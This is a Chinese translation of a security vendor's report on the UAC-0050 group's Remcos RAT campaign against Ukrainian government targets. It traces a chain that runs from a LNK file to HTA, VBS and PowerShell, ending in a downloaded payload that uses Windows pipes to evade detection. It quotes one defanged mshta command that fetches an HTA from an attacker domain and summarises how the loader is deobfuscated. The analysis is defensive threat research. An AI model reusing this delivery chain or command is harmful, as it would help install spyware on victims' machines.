原文链接:Ukraine Targeted by UAC-0050 Using Remcos RAT Pipe Method for Evasion

译者:知道创宇404实验室翻译组

UAC-0050黑客组织以对乌克兰目标进行持续网络攻击的闻名,近期,该组织再次活跃。Uptycs研究人员发现通过某种方式,该组织成功使用更加隐蔽的数据传输渠道,有效地规避了端点检测和响应 (EDR) 以及防病毒系统采用的检测机制。

该组织选择的武器是RemcosRAT,这是一种臭名昭著的远程监视和控制恶意软件,一直是其间谍武器库的领先武器之一。然而,在最新的操作中,UAC-0050组织集成了用于进程间通信的管道方法,展示了他们先进的适应能力。

通过利用Windows操作系统中的管道,成功建立了一个隐蔽的数据传输通道,精巧地规避了终端检测与响应(EDR)以及防病毒系统的检测机制。尽管这项技术并非全新,但其应用标志着该组织在战略层面上取得了显著的进展。

UAC-0050组织的活动以瞄准乌克兰政府为特征,暗示其可能具有潜在的地缘政治影响的政治动机。该组织采用RemcosRAT及创新的数据传输管道方法,凸显了他们对于隐秘行动和情报收集的关注。虽然国家赞助的可能性仍是一种猜测,但该组织的活动无疑构成了一个不可忽视的风险,尤其是对于那些依赖Windows系统的政府部门而言。

本文详细阐述了攻击的技术细节,包括从理解用于Windows进程间通信的管道的性质,到分析这些先进规避技术对现实世界的影响。

初步调查





我们的研究团队于2023年12月21日在Uptycs平台发布了有关一个可疑的.lnk文件的警报,并启动了一项调查。经过分析,发现UAC-0050在针对乌克兰政府机构的有针对性网络情报行动中使用了RemcosRAT。





尽管尚未确认初始攻击向量,但存在迹象表明可能采用伪装成就业提议的钓鱼邮件作为攻击手段,以执行针对乌克兰军事人员、特别是以色列国防军(IDF)咨询角色的有针对性目标攻击。根据详细描述,这种欺骗策略涉及围绕培训以色列国防军(IDF)士兵现代战争技术的角色,呈现出对渗透军事网络的复杂欺诈手段。

为了验证这些发现,乌克兰政府于2023年12月初正式确认了类似的攻击模式。根据其官方网站的报道,该事件与UAC-0050的作案手法一致,进一步强化了该组织在网络间谍活动中对RemcosRAT的持续和精心设计的应用。

恶意软件操作





LNK文件负责启动HTA文件的下载,该HTA文件包含一个VBS脚本,执行后将触发PowerShell脚本。PowerShell脚本尝试从服务器下载恶意载荷(word_update.exe)。一旦启动,word_update.exe将执行cmd.exe,并通过管道分享恶意数据。这导致explorer.exe启动,将恶意RemcosRAT保存在explorer.exe的内存中。

技术分析

调查始于一个.lnk文件,这是Windows中的快捷方式,用于指向另一个文件、文件夹或应用程序。它允许用户快速访问链接的资源,而无需导航到其位置。黑客可以创建看似是对合法应用程序或文档的快捷方式的.lnk文件,实际上指向并执行恶意软件。



在这种情况下,恶意.lnk文件的目标是收集有关目标计算机上已安装的防病毒产品的信息。它验证显示名称是否对应“Windows Defender”。如果是这样,它将继续将该术语替换为空字符串,在“if”语句中的条件变为false,防止执行‘exit’语句。因此,该脚本可以无缝地继续执行任何后续代码。

黑客在.lnk文件末尾进行了URL字符串混淆。在解混淆后,他们使用该字符串执行了MSHTA,执行代码如下所示。

c:\windows\system32\mshta.exe" http[:]//new-tech-savvy[.]com/6[.]hta





我们检索了 6.hta 文件进行分析,发现它包含一个VBScript文件,在该VBScript文件中,脚本内容被完全混淆。

成功反混淆VBScript后,我们获得了一个PowerShell脚本。该PowerShell脚本执行了以下步骤的反混淆流程:

- 初始化了两个Base64编码的字符串,分别为VZnHIGNa。

- 使用 WrwQUj,该对象具有特定属性(如CipherMode、PaddingMode、BlockSize、KeySize和Key)。

- 从有效负载中提取了初始化向量(IV)。

- 创建了一个解密器,并使用AES解密部分有效负载。

- 创建了内存流和GzipStream,用于解压解密后的有效负载。

- 将解压的有效负载转换为字节数组。

- 将字节数组转换为UTF-8字符串。

- 使用powershell 语法将解密的负载作为新的PowerShell进程执行。

- 实际有效负载包含在变量

$hQkGkZK中。此有效负载是执行原始的Base64编码字符串$lcjcj中包含的PowerShell代码的结果。







由反混淆过程生成的结果$hQkGkZK是另一个包含编码数据的PowerShell脚本。以下是该脚本的截图。

- 该PowerShell脚本通过利用用户的AppData目录和特定文件名创建文件路径。

- 使用Test-Path验证特定文件(word_update.exe和ofer.docx)是否存在。

- 如果这些文件存在,脚本将调用DcO函数执行基于文件扩展名的操作。如果这些文件不存在,脚本将利用JWF函数下载数据,使用JBH将其写入文件,然后调用DcO函数根据文件扩展名执行操作。

